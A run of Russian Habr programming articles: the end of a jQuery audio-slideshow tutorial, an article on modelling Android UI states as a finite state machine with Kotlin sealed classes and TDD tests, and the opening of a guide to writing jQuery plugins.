* **data-thumbnail**: Это иконка нашего изображения, которое будет появляться при наведении курсора на маркер.
* **data-slide-time**: Это время в секундах, когда должен появиться слайд.
Другие теги ответственны за другие элементы плейера: кнопки паузы и плей.
---
### CSS
```
/* Component style */
.audio-slideshow {
width: 512px;
height: 560px;
position: relative;
margin: 0 auto;
}
.audio-slideshow .audio-slides {
position: relative;
}
.audio-slideshow .audio-slides img {
display: block;
position: absolute;
top: 0; left: 0;
}
.audio-slideshow .audio-control-interface {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 48px;
}
.audio-slideshow .play-pause-container, .audio-slideshow .time-container {
position: absolute;
bottom: 25px;
height: 18px;
font-weight: bold;
color: #777;
text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
}
.audio-slideshow .play-pause-container a {
outline: none;
text-indent: -99999px;
width: 16px;
height: 16px;
position: absolute;
}
.audio-slideshow .play-pause-container a.audio-play {
background: transparent url(../images/play.png) no-repeat center center;
}
.audio-slideshow .play-pause-container a.audio-pause {
background: transparent url(../images/pause.png) no-repeat center center;
}
.audio-slideshow .audio-control-interface .time-container {
right: 3px;
}
.audio-slideshow .timeline {
position: absolute;
width: 100%;
background-color: #fff;
height: 20px;
bottom: 0;
left: 0;
box-shadow: 0 1px 2px rgba(0,0,0,0.2);
}
.audio-slideshow .timeline .playhead {
position: absolute;
height: 20px;
background: #333;
width: 0;
}
.marker {
width: 10px;
height: 10px;
border-radius: 5px;
box-shadow: 1px 1px 1px rgba(0,0,0,0.4) inset;
position: absolute;
background: #B8BAC6;
top: 5px;
}
.marker span {
padding: 5px;
position: absolute;
bottom: 20px;
opacity: 0;
left: -50px;
z-index: -1;
box-shadow: 1px 1px 4px rgba(0,0,0,0.5);
background: #f5f6f6;
background: -moz-linear-gradient(top, #f5f6f6 0%, #dbdce2 21%, #b8bac6 49%, #dddfe3 80%, #f5f6f6 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f6f6), color-stop(21%,#dbdce2), color-stop(49%,#b8bac6), color-stop(80%,#dddfe3), color-stop(100%,#f5f6f6));
background: -webkit-linear-gradient(top, #f5f6f6 0%,#dbdce2 21%,#b8bac6 49%,#dddfe3 80%,#f5f6f6 100%);
background: -o-linear-gradient(top, #f5f6f6 0%,#dbdce2 21%,#b8bac6 49%,#dddfe3 80%,#f5f6f6 100%);
background: -ms-linear-gradient(top, #f5f6f6 0%,#dbdce2 21%,#b8bac6 49%,#dddfe3 80%,#f5f6f6 100%);
background: linear-gradient(top, #f5f6f6 0%,#dbdce2 21%,#b8bac6 49%,#dddfe3 80%,#f5f6f6 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f6f6', endColorstr='#f5f6f6',GradientType=0 );
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.marker span img {
display: block;
}
.marker:hover span {
opacity: 1;
z-index: 100;
}
```
Как видно из CSS, почти все можно отредактировать. Бегунок с временем может быть больше или меньше, выше или ниже изображений, и т.д.
---
### Javascript
```
window.jQuery || document.write('>script src="/lib/js/jquery-1.7.1.min.js"><\/script>')
$(document).ready(function() {
$('.audio-slideshow').audioSlideshow();
});
```
Для настройки слайдшоу вам понадобятся три скрипта:
* [jQuery](http://jquery.com/)
* [jPlayer](http://jplayer.org)
* AudioSlideshow plugin
Как только скрипты прикреплены к странице, нужно вызвать **audioSlideshow** на любом теге.
Если вы меняли название селекторов, не забудьте указать их в плагине:
```
$(document).ready(function() {
$('.audio-slideshow').audioSlideshow(
{
jPlayerPath: "/lib/swf",
suppliedFileType: "mp3",
playSelector: ".audio-play",
pauseSelector: ".audio-pause",
currentTimeSelector: ".play-time",
durationSelector: ".total-time",
playheadSelector: ".playhead",
timelineSelector: ".timeline"
}
);
});
```
[Посмотреть демо](http://tympanus.net/Development/AudioSlideshow) | [Скачать исходные файлы](http://tympanus.net/Development/AudioSlideshow/AudioSlideshow.zip)
**P.S.** Все замечания по поводу перевода с удовольствием приму в личку. Спасибо! | https://habr.com/ru/post/180657/ | null | ru | null |
# Применение FSM в управлении изменениями состояний пользовательского интерфейса
> *«Задание: переведите на геополитический, убрав элементы hate speech. Зачитайте с лицемерной улыбкой» Виктор Пелевин, «Зенитные кодексы Аль-Эфесби»*
>
>
В этой статье собраны мои размышления по поводу обустройства состояния View в Android. Так, одна View имеет несколько состояний. Вот так сложилось. View одна, а показывает разное. Например, мы получаем данные из сети — кто этого не делал, бросьте в меня дизлайком — и имеем такую цепочку состояний View:
| | |
| --- | --- |
| **Состояние** | **Состояние View** |
| читаем данные из источника (DataSource) | отображается лоадер `LoadDataState` отображается ошибка `LoadErrorState` |
| отображение списка данных | отображается список `ListShowState` отображение экрана пустого списка `ListEmptyState` |
*Пример логики фрагмента из приложения (тест слуха, работа со списком пройденных тестов)*
Для такого простого варианта использования у нас уже есть целых четыре состояния.
А теперь немного ~~страшилок~~ правды жизни.
Представьте, сюда добавляется новая фича. Например: вдруг понадобилось получить список отсортированных/отфильтрованных результатов на том же экране. Или, если ваше приложение было в режиме без зарегистрированного пользователя, то ему нужно/не нужно показывать маркетинг-баннер, а теперь этот пользователь вошел в приложение, и вам необходимо показать еще что-то. Ну и заодно нужно получить из локальной базы немного других данных, проверить соответствие с данными зарегистрированного пользователя, при этом показать состояние проверки. А как насчет загрузить из сети еще немного данных, при необходимости разбивая их на страницы?
Эти состояния со временем множатся по мере роста и совершенствования сценариев и требований. Каждый раз показывать результаты жизнедеятельности приложения нужно хоть немного, но по-разному. Да, и чаще всего этот праздник жизни происходит асинхронно (независимо).
И кстати, если вы не пишете тесты для проверки правильности логики рендеринга состояния, то из-за увеличения количества состояний вероятность ошибки возрастает, а искать такие ошибки становится труднее.
Тесты также сэкономят ваше время на ручное тестирования каждого сценария, при проведении регресса, при добавлении нового состояния, [тестировании разных комбинаций данных/отображения](https://en.wikipedia.org/wiki/Time_travel_debugging). Особенно, когда переход к конкретному виду экрана скрыт за несколькими шагами. Или наблюдается при определенном стечении обстоятельств: ретроградный меркурий, определенная комбинация данных и состояния системы. Бывает еще [состояние гонки](https://ru.wikipedia.org/wiki/%D0%A1%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D0%B5_%D0%B3%D0%BE%D0%BD%D0%BA%D0%B8), оно же “гейзенбаг”.
Насколько неудобно работать с непокрытым тестами кодом можно посмотреть, выполнив чекаут на [коммит](https://github.com/NickZt/FSM-and-Strategy-Demo/commit/0b7cabd810882c2b42790fa97a97fa7ce1e6d76d).
Переход по состояниям там происходит с вероятностью 50%. Попробуйте найти ошибку в коде, проверяя результат выполнения — [почувствуйте себя в казино](https://imgur.com/qsLx1Ip).
Соответственно, нужно же как-то все это обобщить, применить паттерн (а то и два). Да и вообще — оставить такое безобразие без концепции будет неправильно.
Итак, вашему вниманию предлагается: пример построения единого состояния для View — уровня представления, который представляет все данные, необходимые для выбора способа визуализации пользовательского интерфейса. Я продемонстрирую, как можно абстрагироваться от логики состояния отображения данных с помощью интерфейсов, а также эту логику протестировать. Данное решение построено с учетом асинхронности процессов, происходящих с данными. Для уменьшения вероятности “гейзенбага” (полностью убрать сложно, [ибо лапки](https://dou.ua/lenta/articles/programmers-mistakes-for-dummies/)) и для увеличения количества баззвордов над кодом произнесено [заклинание SST](https://en.wikipedia.org/wiki/Single_source_of_truth) (single source of truth).
И сразу disclaimer: это не идеальное решение для каждого приложения и каждого View. Свое мнение по этому вопросу приглашаю высказать в комментариях.
На берегу обозначим условия, которым должно отвечать решение (сценарии):
1. *Объект состояния должен иметь однозначное сопоставление с состоянием пользовательского интерфейса.*
2. *Цепочка вызовов для созданного состояния не должна изменяться со временем.*
3. *Добавление новых состояний не должно влиять на существующие состояния.*
4. *При добавлении нового объекта состояния должна быть предусмотрена защита от случайного “несопоставления” с состоянием пользовательского интерфейса.*
5. *Логика выбора состояния должна быть покрыта тестами*
6. *Метод отображения состояния должен быть единственным способом перенастроить View, т.е быть “единственным источником изменений”*
Этот концептуальный перформанс будет происходить с использованием Android Architecture Components — ViewModel и, соответственно, мы будем придерживаться терминологии, принятой в паттерне MVVM. Так как существует терминологическая разница с определениями, принятыми в MVI и MVVM, потом мы рассмотрим, чем же то, что получили, похоже на MVI.
### Немного теории: Что такое MVVM паттерн?
MVVM — это архитектурный паттерн, расшифровывается как Model-View-ViewModel. Произошел от [MVP, описанного в 1990году](https://ru.wikipedia.org/wiki/Model-View-Presenter).
Правда, если расположить буквы в порядке их взаимодействия, то получится View-ViewModel-Model, потому что в реальности ViewModel и находится именно посередине, соединяя View и Model.
Для интересующихся приведу историческую справку о развитии ~~легалайза~~ появлении трех- и четырехбуквенных “заклинаний”. А также дам описание их отличий:
* [MVC: описан в 1979 году](https://en.wikipedia.org/wiki/Model%E2%80%93view%E2%80%93controller). Доступ к данным (Model) есть и у View, и у контроллера. То есть View может перерисовываться самостоятельно лишь на основании изменения данных в Model или взаимодействия пользователя с View (нажатие на экран), или сама изменить данные в Model и только сообщить контроллеру об этом. Controller может изменять состояние View на основании своих источников данных (например, внешние запросы, нажатие на кнопку) [и также может менять Model](https://youtu.be/YYvOGPMLVDo).
* [MVP: описан в 1990году](https://ru.wikipedia.org/wiki/Model-View-Presenter). Presenter является посредником между View и Model. View и Model меняются данными через установленное API. Отображение во View зависит только от данных, которые установил Presenter.
* [MVVM: представлен в 2005 году](https://ru.wikipedia.org/wiki/Model-View-ViewModel). ViewModel также является посредником между View и Model. Но ViewModel не может напрямую воздействовать на View, а лишь является источником данных и имеет возможность через функции вызова передавать актуальные данные. То, что отображать, определяется на уровне View.
Подробнее — в этой [статье](https://habr.com/ru/post/215605/).
View — это абстракция для Activity, Fragment или любой другой кастомной View (Android Custom View). View должна максимально абстрагироваться от реализации и данных, мы не должны писать какую-либо логику в неё. Также View не должна знать ничего о других частях программы. Она должна хранить ссылку на экземпляр ViewModel, и все данные, которые нужны View, должны приходить оттуда.
ViewModel (или в терминах clean — Interactor). Отвечает за прием ввода от View и отдаче обработанных и подготовленных данных для отображения в View.
Model (или в терминах clean — Use Case). Одна или несколько моделей преобразуется и взаимодействуют с ViewModel. Обрабатывают специфические операции с данными и логику для других фундаментальных событий системы.
**Подводя итог:**
View — отвечает за вид и отображение данных, взаимодействие с пользователем. ViewModel — за обработку взаимодействия с пользователем, которые содержат данные и логику о том, когда эти данные должны быть получены и когда показаны. Model — содержит логику обработки специфических операций с данными и логику для других фундаментальных событий системы.
### Немного теории: состояния и ДКА (FSM)
Мы услышали в начале о состояниях View. И чего-то куда-то переходит. Хм, все-таки, универ — это сила, а ее мало не бывает. На парах я что-то такое слышал. Да это же о конечном автомате или коротко — о КА (SM или State Machine)!
Что такое конечный автомат? Все — от простых поведенческих шаблонов до распределенных систем — содержит их.
Давайте разберем подробнее. В коде регулярно встречаются переключательные функции. Это относительно примитивная абстракция без собственной памяти: на вход аргумент, на выходе некое значение. Выходное значение зависит только от входного. Пример: switch или if-else.
Но частенько в реальном мире приложение может находиться в одном из нескольких состояний, которые сменяют друг друга. И на одинаковые воздействия реагировать по-разному. Т.е нам необходимо, чтобы последующее значение функции зависело от предыдущего. А ведь иногда нужно учитывать нескольких предыдущих.
Тут уже приходим к некой абстракции с собственной памятью. Это и называется автомат. Значение на выходе автомата зависят от значения на входе и текущего состояния автомата. Если у этого автомата количество значений на выходе конечно,то это конечный автомат (SM). Вот и первая аббревиатура из 2х букв. Но ДКА (FSM) вроде трехбуквенная?
Простейший SM, в котором может быть одно состояние в текущий момент времени, обладает детерминированностью. Детерминированность означает, что для всех состояний имеется максимум и минимум одно правило для любого возможного входного символа, то есть, например, для “состояния 1” не может быть двух переходов с одной и той же входной последовательностью.
Для полноты описания вспомним о существованиии недетерминированных конечных автоматов (НКА или же NFA, Nondeterministic Finite Automaton). Выражаясь проще, в NFA добавлен синтаксический сахар в виде свободных переходов, недетерминированности и множеств состояний. NFA может быть представлен некоторой структурой из FSM. Например, построение FSM эквивалентного NFA по алгоритму Томпсона.
**Преимущества FSM:**
* Позволяет отделить автомат и состояние системы от кода, которым он управляет. Другими словами — разделить реализацию состояния системы от реализации управляющих функций системы.
* Нет [фатального недостатка](http://lurkmore.to/%D0%A4%D0%B0%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%BD%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BE%D0%BA).
* Возможность сохранения состояния.
* Прозрачные и детерминированные действия в состояниях и переходах между ними, их легко изменить и примерно ясно где они находятся.
**Как строим FSM?**
Берем большое сложное облако состояний задачи и как палку салями разрезаем на ломтики — на маленькие дискретные состояния и размечаем граф связей (переходов) между ними Для нашей задачи подходит FSM с жестко заданными (в классе MainFragmentUiStatesModel) состояниями. Модифицируемый во время выполнения автомат тоже реализован. Пример находится в том же репозитории и, возможно, будет рассмотрен в спин-оффе этой статьи.
#### Немного теории: Что такое MVI?
Как [написал автор](https://cycle.js.org/model-view-intent.html#model-view-intent-what-mvc-is-really-about), MVI это попытка переосмысления и возврата к истокам, к [истинному MVC](https://youtu.be/YYvOGPMLVDo).
[MVI представлен в 2015 году](https://staltz.com/unidirectional-user-interface-architectures.html). Добавлено и изменено по сравнению с [MVVM](https://ru.wikipedia.org/wiki/Model-View-ViewModel):
* Intent — функция, которая принимает входные данные от пользователя (например, события пользовательского интерфейса, такие как события click) и переводит в то, что будет передано как параметр функции model(). Это может быть простая строка для установки значения модели или более сложная структура данных, например, объект.
* Model — функция, которая использует выходные данные из функции intent() в качестве входных данных для работы с моделью. Результат работы этой функции — новая модель (с измененным состоянием). При этом нужно, чтобы данные были неизменяемыми. По сути, модель осуществляет вызов бизнес-логики приложения (будь-то Interactor, UseCase, Repository) и в результате возвращает новый объект модели.
* View — функция, которая получает на входе модель и просто отображает ее. Обычно эта функция выглядит как view.render(model).
Подробнее про группу архитектур, объединенную идеей “однонаправленного потока данных”, см. [здесь](https://staltz.com/unidirectional-user-interface-architectures.html). Подробно и с картинками — [здесь](http://hannesdorfmann.com/android/mosby3-mvi-1).
### Немного теории: Дополняем MVVM
**Состояния**
Описаны в классе MainFragmentUiStatesModel. Он объявлен в виде sealed class. Так сделано потому что каждая из реализаций sealed class сама по себе является полноценным классом. Это означает, что каждый из них может иметь свои собственные наборы свойств независимо друг от друга. Заодно этим синтаксическим сахаром мы посыпаем условие 4 из наших сценариев: “При добавлении нового объекта состояния должна быть предусмотрена защита от случайного “несопоставления” с состоянием пользовательского интерфейса”.
**Граф переходов**
Держать во ViewModel не только состояние, но и перечень состояний и логику вызова функций переключения настроек View при переходе из состояния в состояние как-то не очень удобно. Их неплохо бы вынести отдельно, чтобы избежать дублирования и соблюсти принцип единственной ответственности.
Для этого у View должен быть какой-то контракт, согласно которому View будет подстраиваться для правильного отображения данных, учитывая состояния из ViewModel. Соответственно, ViewModel не заботит, как именно View отображается в данный момент. После изменения состояния, View, согласно контракта, изменяет настройки своих элементов, чтобы правильно отображать данные из ViewModel. Итак, граф переходов и события (как перестраивать View) помещаем в Contract к View.
**Repository**
В Android-сообществе распространено определение Repository как объекта, *предоставляющего доступ* к данным.
[*Источник иллюстрации*](https://developer.android.com/jetpack/guide?gclid=Cj0KCQiAj9iBBhCJARIsAE9qRtBWOY01QJuHnJrJkHDlFSIVEPtpwzJ0vWiu26TNQV_Xijp1wNjVyfQaAqqvEALw_wcB&gclsrc=aw.ds)
**А теперь проговорим все вместе**
У View появляется контракт, который отвечает за состояния и логику их отображения. Метод для переключения настроек View для различных состояний определен в контракте и функции переключения настроек описаны в View, которая реализует MainFragmentViewStatesRenderContract. Состояния находятся в MainFragmentUiStatesModel.
ViewModel — это абстрактное имя для класса, содержащего данные и логику их подготовки к отображению; логику, когда эти данные должны быть получены и как показаны. Также ViewModel хранит текущее состояние. В примере это mViewState со значениями типа класса MainFragmentUiStatesModel. Когда ViewModel изменяет mViewState, View, которая получает уведомление об этом изменении состояния, использует контракт, чтобы определить, как при данном состоянии показывать себя, вызывая функцию настройки под состояние.
Также ViewModel хранит ссылку на одну или несколько DataModel. В нашем случае это ExampleRepository. Все данные ViewModel получает от них.
Благодаря этому ViewModel не знает, к примеру, откуда получает данные Repository — из базы данных или из сервера. Кроме того, ViewModel ничего не знает о View и знать не должна.
**Итого**
Слой ViewModel генерирует события. View, согласно контракта, подстраивается под состояние. Данные берутся из репозитория (Repository).
То, что получилось после дополнения “каноничного” MVVM, очень напоминает другое трехбуквенное слово — MVI (Model-View-Intent). В общем-то, разница во многом терминологическая, идеологически это тоже попадает в тренд «однонаправленного потока данных», т.к. похожие начальные условия приводят к похожести реализаций. Подробнее мы это рассмотрим во второй части, когда будем рассматривать реализацию ViewModel.
В такой реализации мы выполняем условие с 1 по 3 и 6 из наших сценариев: *1. Объект состояния должен иметь однозначное сопоставление с состоянием пользовательского интерфейса. 2. Цепочка вызовов для созданного состояния не должна изменяться со временем. 3. Добавление новых состояний не должно влиять на существующие состояния. 6. Метод отображения состояния должен быть единственным способом перенастроить View т.е быть “единственным источником изменений”*
### Начнем. Написание тестов
[Shu Ha R](https://ru.wikipedia.org/wiki/%D0%A1%D1%8E%D1%85%D0%B0%D1%80%D0%B8)i, три желания... TDD также не миновала чаша сия — тут тоже присутствует магия трех:
1. Написание теста, дающего сбой, для небольшого фрагмента функционала.
2. Реализация функционала, которая приводит к успешному прохождению теста.
3. Рефакторинг старого и нового кода для того, чтобы поддерживать его в хорошо структурированном и читабельном состоянии.
TDD еще называют циклом «красный, зеленый, рефакторинг» («Red, Green, Refactoring»).
**Приготовимся**
Начнем с написания тестов на контракт View.
Напоминаю: класс, в котором находятся View состояния,это MainFragmentUiStatesModel. Соответственно контракт MainFragmentViewStatesRenderContract по умолчанию содержит:
* метод render(viewState: MainFragmentUiStatesModel);
* и по одному методу переключения настроек View к соответствующему состоянию:
* showIni() к IniState
* showLoadCounterPercentData к LoadCounterPercentDataState
* и т.д
*Хозяйке на заметку: в Android Studio есть комбинация клавиш Ctrl+Shift+T (⇧⌘T) на которой висит меню автогенерации теста.*
Используем заклинание автогенерации теста на MainFragment и выбираем для теста все методы из MainFragmentViewStatesRenderContract:
*Состояние кода после автогенерации теста, см.* [*коммит*](https://github.com/NickZt/FSM-and-Strategy-Demo/commit/4d19c7b99a4f0acc22a4dfad39987347a768066f)
**Настройка тестового класса**
Указываем перед наименованием класса, что мы будем использовать Mockito: `@RunWith(MockitoJUnitRunner::class)`
Мы проверяем contract и нам нужно создать его как пременную реализующего интерфейс MainFragmentViewStatesRenderContract. Поскольку Mockito не может проверять вызовы методов через интерфейс, нам придется реализовать его в пустом классе. Назовем его MockForTestMainFragmentViewStatesRenderContract, обьявим как open class и позаботимся о том, чтобы аннотировать его с помощью @Spy.
### Красный. Первый тест: функция testRenderInitState()
*Хозяйке на заметку: Хорошим тоном считается разбивать тесты на три части: Настройка (Setup), Действие (Act) и Проверка (Assert).*
**Настройка (Setup):** Эта часть пуста, так как особо нечего инициализировать.
**Действие (Act):** Обычно это вызов функции, которую мы тестируем. В этом случае мы проверяем, может ли функция render() вызвать метод переключения настроек View IniState.
**Проверка (Assert):** Проверяем, что правильная функция у contract вызывается после вызова render(), а другие не вызываются:
```
// Assert verify(contract).showIni() verify(contract, never()).showLoadCounterPercentData(any()) verify(contract, never()).showLoadError(any()) verify(contract, never()).showListEmpty() verify(contract, never()).showListShow(any())
```
Запускаем тест-класс на проверку:
Результат выполнения:
Чего и следовало ожидать. Состояние кода на этот момент: см. [коммит](https://github.com/NickZt/FSM-and-Strategy-Demo/commit/fc1e04d015313b18ef68e844e8e1d6a3e7ee247e).
### Зеленый
Давайте добавим в MainFragmentViewStatesRenderContract минимум кода, только чтобы тест прошел:
`fun render(viewState: MainFragmentUiStatesModel) { showIni() }`
Достаточно одной строчки :)
 Состояние кода на этот момент: см. [коммит](https://github.com/NickZt/FSM-and-Strategy-Demo/commit/d40641b1edd143adfac12f1ca3b9f67703b0b6a7).
### Следующая итерация
#### Красный
Так как процесс написания тестов будет одинаков для оставшихся состояний, чтобы сократить простыню, сразу пишем тесты на оставшееся:
```
@Test fun testRenderLoadCounterPercentData() { // Act contract.render(MainFragmentUiStatesModel.LoadCounterPercentDataState(50)) // Assert verify(contract, never()).showIni() verify(contract).showLoadCounterPercentData(50) verify(contract, never()).showLoadError(any()) verify(contract, never()).showListEmpty() verify(contract, never()).showListShow(any()) }
@Test fun testRenderLoadError() { // Act contract.render(MainFragmentUiStatesModel.LoadErrorState("Error")) // Assert verify(contract, never()).showIni() verify(contract, never()).showLoadCounterPercentData(any()) verify(contract).showLoadError("Error") verify(contract, never()).showListEmpty() verify(contract, never()).showListShow(any()) }
@Test fun testRenderListEmpty() { // Act contract.render(MainFragmentUiStatesModel.ListEmptyState) // Assert verify(contract, never()).showIni() verify(contract, never()).showLoadCounterPercentData(any()) verify(contract, never()).showLoadError(any()) verify(contract).showListEmpty() verify(contract, never()).showListShow(any()) }
@Test fun testRenderListShow() { // Act contract.render(MainFragmentUiStatesModel.ListShowState(ArrayList())) // Assert verify(contract, never()).showIni() verify(contract, never()).showLoadCounterPercentData(any()) verify(contract, never()).showLoadError(any()) verify(contract, never()).showListEmpty() verify(contract).showListShow(any()) }
```
~~Свистим — таракан не бежит~~ Результат выполнения:
 Состояние кода на этот момент: см. [коммит](https://github.com/NickZt/FSM-and-Strategy-Demo/commit/33716d90447a57472e512208f647d98fc0a09726).
#### Зеленый
Добавим в MainFragmentViewStatesRenderContract немного кода — только чтобы тест прошел:
```
fun render(viewState: MainFragmentUiStatesModel) { when (viewState) { is MainFragmentUiStatesModel.IniState -> { showIni() } is MainFragmentUiStatesModel.LoadCounterPercentDataState -> { showLoadCounterPercentData(viewState.percent) } is MainFragmentUiStatesModel.LoadErrorState -> { showLoadError(viewState.errorCode) } is MainFragmentUiStatesModel.ListEmptyState -> { showListEmpty() } } }
```
Я пропустил покрытие ListShowState состояния и компилятор мне напомнил об этом:
Стоит отметить удобство синтаксического сахара — MainFragmentUiStatesModel объявлен как sealed class, и теперь компилятор контролирует полноту покрытия всех состояний методами переключения настроек View в директиве типа when (viewState). Хотя мы и предусмотрели отсутствие возможности дублирования кода для этого выбора и покрыли его тестами, но все равно это удобное и полезное свойство.
Добавляю покрытие состояния ListShowState:
```
is MainFragmentUiStatesModel.ListShowState -> { showListShow(viewState.listItem) }
```
Запускаю тесты:
### Вывод
Теперь в нашем View нет кода, отвечающего за переключение настроек. Реализация всех методов отображения переключения состояний контролируется нашим контрактом. Код, отвечающий за переключение, находится там же. Его легко задействовать для поддержки схожих состояний в других View проекта.
Также мы выполняем условие 5 из наших сценариев: *“Логика выбора состояния должна быть покрыта тестами”.*
И еще один из плюсов использования TDD для написания кода — просмотр последовательности коммитов облегчит понимание логики построения кода.
Код примеров, рассматриваемых в статье, находится [здесь](https://github.com/NickZt/FSM-and-Strategy-Demo).
Буду рад общению по теме (и не по теме тоже :)) в комментариях.
### Графоманские Творческие планы
В следующей части статьи мы приступим к реализации ViewModel и Repository. В них мы будем использовать Flows, элементы [Functional Programming](https://jorgecastillo.dev/kotlin-fp-does-it-make-sense) (по ссылке, кстати, замечательная статья о вопросе функционального программирования на Kotlin), используя [библиотеку от Arrow](https://arrow-kt.io/). Используем функциональное программирование в гомеопатических дозах, а именно — тип Either для работы с источниками данных и обработки ошибок в функциональном стиле и в парадигме «однонаправленного потока данных». И, конечно, пойдем по дороге с облаками с TDD.
Посмотреть, так сказать, на тизер и оценить, что будет в следующей части (ну и насколько легко и приятно работать с непокрытым тестами кодом), можно, выполнив чекаут на этот [коммит](https://github.com/NickZt/FSM-and-Strategy-Demo/commit/09699f3f545ba226f77b70447a7533bf42fa0648).
Написать автору, что функциональщина это не “дорога с облаками”, а Lucy In The Sky With Diamonds всегда можно в комментариях. | https://habr.com/ru/post/549524/ | null | ru | null |
# Пишем плагин для jQuery
Эта статья призвана дать представление об основных правилах, подходах, дающих наилучшие результаты, и распространённых ошибках, на которые стоит обратить внимание при разработке плагинов для jQuery.
#### Приступая к работе
Сперва создаём новое свойство-функцию для объекта jQuery, где именем нового свойства будет имя нашего плагина:
```
jQuery.fn.myPlugin = function() {
// Тут пишем функционал нашего плагина
};
```
Но постойте, где-же привычный нам значок доллара, который мы все хорошо знаем? Он всё ещё здесь, а чтобы он не конфликтовал с другими библиотеками, которые тоже могут использовать символ доллара, рекомендуется «обернуть» объект jQuery в непосредственно выполняемую функцию-выражение (IIFE, Immediately Invoked Function Expression), которое связывает объект jQuery с символом "$", чтобы он не был переопределён другой библиотекой во время выполнения.
```
(function( $ ) {
$.fn.myPlugin = function() {
// Тут пишем функционал нашего плагина
};
})(jQuery);
```
Так лучше. Теперь внутри этого замыкания (closure), мы можем использовать знак доллара как нам заблагорассудится.
#### Контекст
Теперь у нас есть оболочка, внутри которой мы можем начать писать код плагина. Но прежде чем мы начнём, я хотел бы сказать несколько слов о контексте. В непосредственной области видимости функции нашего плагина ключевое слово «this» ссылается на объект jQuery, для которого был вызван этот плагин.
И тут часто ошибаются, полагая, что в других вызовах, где jQuery принимает callback-функцию, «this» указывает на элемент DOM-дерева. Что, в свою очередь, приводит к тому, что разработчики дополнительно оборачивают «this» в функцию jQuery.
```
(function( $ ){
$.fn.myPlugin = function() {
// нет необходимости писать $(this), так как "this" - это уже объект jQuery
// выражение $(this) будет эквивалентно $($('#element'));
this.fadeIn('normal', function(){
// тут "this" - это элемент дерева DOM
});
};
})( jQuery );
```
```
$('#element').myPlugin();
```
#### Основы
Теперь, когда мы понимаем как работать с контекстом, напишем плагин jQuery, который выполняет полезную работу.
```
(function( $ ){
$.fn.maxHeight = function() {
var max = 0;
this.each(function() {
max = Math.max( max, $(this).height() );
});
return max;
};
})( jQuery );
```
```
var tallest = $('div').maxHeight(); // Возвращает высоту самого высокого div-а
```
Это простой плагин, который, используя [.height()](http://xhtml.co.il/ru/jQuery/height), возвращает нам высоту самого высокого div-а на странице.
#### Поддерживаем возможность цепочек вызовов
Предыдущий пример рассчитывает и возвращает целочисленное значение наиболее высокого div-а на странице. Обычно, плагин модифицирует набор элементов дерева DOM, и передает их дальше, следующему методу в цепочке вызовов. В этом заключается красота jQuery и одна из причин его популярности. Итак, чтобы ваш плагин поддерживал цепочки вызовов, убедитесь в том, что ваш плагин возвращает this.
```
(function( $ ){
$.fn.lockDimensions = function( type ) {
return this.each(function() {
var $this = $(this);
if ( !type || type == 'width' ) {
$this.width( $this.width() );
}
if ( !type || type == 'height' ) {
$this.height( $this.height() );
}
});
};
})( jQuery );
```
```
$('div').lockDimensions('width').css('color', 'red');
```
Так как плагин возвращает this в своей непосредственной области видимости, следовательно он поддерживает цепочки вызовов, и коллекция jQuery может продолжать обрабатываться методами jQuery, например, такими как [.css](http://xhtml.co.il/ru/jQuery/css).
И, если ваш плагин не должен возвращать никакого рассчитанного значения, вы должны всегда возвращать this в непосредственной области видимости функции плагина. Аргументы, которые передаются в плагин при вызове, передаются в непосредственную область видимости функции плагина. Так, в предыдущем примере, строка 'width' является значением параметра «type» для функции плагина.
#### Настройки и умолчания
Для более сложных и настраиваемых плагинов, предоставляющих большое количество возможностей настройки лучше иметь настройки по-умолчанию, которые расширяются (с помощью [$.extend](http://xhtml.co.il/ru/jQuery/jQuery.extend)) во время вызова плагина.
Так вместо вызова плагина с большим количеством параметром, вы можете вызвать его с одним параметром, являющимся объектным литералом настроек, которые вы хотите расширить. Например, вы можете сделать так:
```
(function( $ ){
$.fn.tooltip = function( options ) {
// Создаём настройки по-умолчанию, расширяя их с помощью параметров, которые были переданы
var settings = $.extend( {
'location' : 'top',
'background-color' : 'blue'
}, options);
return this.each(function() {
// Тут пишем код плагина tooltip
});
};
})( jQuery );
```
```
$('div').tooltip({
'location' : 'left'
});
```
В этом примере после вызова плагина tooltip с указанными параметрами, значение параметра местоположения ('location')
переопределяется значением 'left', в то время, когда значение параметра 'background-color' остаётся равным 'blue'. И в итоге объект settings содержит следующие значения:
```
{
'location' : 'left',
'background-color' : 'blue'
}
```
Это хороший способ создавать гибко-настраиваемые плагины без необходимости определять каждый из доступных параметров настройки.
#### Определение пространства имён
Корректное определение пространства имён для плагина очень важно и обеспечивает достаточно низкую вероятность переопределения другим плагином или кодом, выполняющимся на той-же странице. Вдобавок определение пространства имён упрощает разработку, так как упрощается отслеживание нужных методов, событий и данных.
##### Методы плагина
При любых обстоятельствах один плагин должен определять не более одного пространства имён для объекта jQuery.fn.
```
(function( $ ){
$.fn.tooltip = function( options ) {
// НЕ НАДО
};
